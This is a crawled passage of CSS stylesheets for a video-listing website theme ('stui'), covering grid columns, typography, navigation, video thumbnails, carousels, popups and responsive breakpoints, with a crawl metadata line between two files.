.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ display: block; max-width: 100%; height: auto;}

/* form */
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.form-control{display:block; width:100%; height:30px; padding:6px 10px; font-size:12px; line-height:28px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 5px 25px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-lg{ padding: 8px 30px;}
.btn-block{ display: block;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 28px; line-height: 28px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../images/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../images/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../images/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../images/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block;padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.full li,.stui-content__playlist.column3 li,.stui-content__playlist.column6 li,.stui-content__playlist.column10 li{}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column10 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;cursor:-webkit-grab;cursor:grab}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../images/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../images/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.bottom-fixed-up{ margin-bottom: 0 !important;}
.top-fixed,.bottom-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column10 li{ width: 20%;}
.last10:nth-last-child(2){display:none}
.last10:last-child{display:none}		
}
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{ padding: 5px 15px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding: 5px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 18px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -2px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 80px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding-left: 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column10 li{ width: 33.3333333%;}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.last10:nth-last-child(2){display:block}
	.last10:last-child{display:none}
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 60px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
	.stui-vodlist__media li .detail{ padding-left: 10px;}
}

.homecate4{margin-bottom: 20px;overflow: hidden;margin-right: -10px;}
.homecate4 .box{float: left;width: 32.48%;margin-right: 10px;background-color: #fff;margin-bottom: 10px;}
.homecate4 .box .title{height: 45px;line-height: 45px;border-bottom: 1px solid #eee;padding: 0 15px;}
.homecate4 .box .title h4{display: inline-block;font-size: 16px;font-weight: normal;}
.homecate4 .box .title i{float: right;display: inline-block;font-style: normal;color: #999;}
.homecate4 .box .title i a{color: #999;}
.homecate4 .box ul{list-style: none;padding: 10px 15px;width: 100%;}

.homecate4 .box li{line-height: 30px;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
.homecate4 .box li::before{content: "";width: 4px;height: 4px;background-color: #3169b0;position: absolute;margin-top: 14px;}
.homecate4 .box li a{padding-left: 14px;}
@media (max-width: 1200px){
.homecate4 .box{width: 32.2%}
}
@media (max-width: 991px){
.homecate4 .box{width: 48.6%}
}
@media (max-width: 768px){
.homecate4{margin-bottom: 10px;margin-right: 0;}
.homecate4 .box{width: 100%;margin-right: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.5152lishi.com/skin/kehu002/css/stui_default.css
body_size: 1626
content:

@charset "utf-8";
/* all */
body{padding-top:100px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;min-height:80px}
.top-fixed-down{margin-top:-80px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:15px}
.stui-header__logo .logo{display:block;width:150px;height:50px;/*background:url(../images/logo.png) */ no-repeat;background-position:50% 50%;background-size:cover}
a.logo {text-align: center;line-height: 40px;font-size: 189%;color: #FF9900;
}
/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;margin-top:30px;margin-right:20px}
.stui-header__menu li a{display:inline-block;padding:3px 8px 4px;font-size:15px;border-radius:2px}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:25px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user li{float:left;margin-top:30px;margin-left:20px}
.stui-header__user li a{display:inline-block;line-height:20px}
.stui-header__user li a .icon{font-size:18px}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .shere{margin-top:5px}

/* player */
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 5px}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:110px}

    /* header */
	.top-fixed-down{margin-top:-100px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;/*background:url(../images/logo_min.png)*/ no-repeat;background-position:50% 50%;background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;height:40px;line-height:40px}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}
	.stui-header__menu li{margin-top:0;margin-right:20px}
	.stui-header__menu li a{padding:0;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative}
	.stui-header__menu li.active a:before{content:" ";position:absolute;left:50%;bottom:0;width:20px;margin-left:-10px;height:2px;border-radius:2px}
	.stui-header__user li{margin-top:15px}
	.stui-header__user li a{width:20px;height:20px}
}
@media (max-width:767px){
	
	/* all */	   
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
	.stui-header__user{padding-right:10px}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	
	/* player */
	.stui-player__detail{ margin-top: 10px;}
	.stui-player__detail .data .title{font-size:16px}
	
	/* screen */
	.stui-screen__list{padding:5px 0 5px;overflow:hidden}
	.stui-screen__list li{margin-right:15px;margin-bottom:0}
	.stui-screen__list li span{padding:2px 0 2px}
	.stui-screen__list li a{padding:2px 0 2px;background:0 0;white-space:nowrap}
